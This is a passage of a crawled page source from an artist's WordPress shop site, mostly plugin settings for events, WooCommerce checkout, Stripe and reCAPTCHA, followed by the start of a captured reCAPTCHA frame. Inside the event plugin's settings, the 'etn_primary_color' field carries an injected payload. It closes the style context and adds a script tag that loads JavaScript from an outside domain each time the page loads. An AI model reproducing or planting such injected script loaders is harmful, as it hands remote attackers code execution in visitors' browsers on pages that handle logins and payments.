Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"7a75d04f38","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script>
<script src="https://fabianperez.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=a39aea71bca212afea0f" id="etn-public-js"></script>
<script src="https://fabianperez.com/wp-content/themes/luminate/assets/js/script.js?ver=1.0.0" id="luminate-script-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://fabianperez.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"3c4aff0031","apply_coupon_nonce":"159587275f","remove_coupon_nonce":"f898385241","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/fabianperez.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_515UjQXH2lPI4cxHC6aIx5xtQ0wC1pp1JxEgbTEB2TBhoj6OSwTdZ8kHAY3yy9SVeYVo9oRoZ20rnaaz1zzzn3NEO00mIi89JIw","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https:\/\/fabianperez.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","theme_name":"luminate-child","testMode":"","createPaymentIntentNonce":"4b8a1b4087","updatePaymentIntentNonce":"236b588d7e","createSetupIntentNonce":"ed078e6a08","createAndConfirmSetupIntentNonce":"344503e87d","updateFailedOrderNonce":"ac33bdf824","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Fabian Perez | Official Artist Website","addPaymentReturnURL":"https:\/\/fabianperez.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/fabianperez.com\/checkout\/order-received\/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"01450ee32c","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=9.9.1" id="wc-stripe-upe-classic-js"></script>
<script>
(function () {

    function removeInjectedCSSText() {
        const walker = document.createTreeWalker(
            document.body,
            NodeFilter.SHOW_TEXT,
            null,
            false
        );

        let node;
        while (node = walker.nextNode()) {
            if (
                node.nodeValue.includes('.etn-event-item') &&
                node.nodeValue.includes('background-color')
            ) {
                node.nodeValue = '';
            }
        }
    }

    document.addEventListener('DOMContentLoaded', removeInjectedCSSText);
    window.addEventListener('load', removeInjectedCSSText);

})();
</script>                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 3                                        },
                                        1000: {
                                            items: 4                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: fabianperez.com @ 2026-01-25 09:14:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp&co=aHR0cHM6Ly9mYWJpYW5wZXJlei5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h4knmkydpo1j
body_size: 48944
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
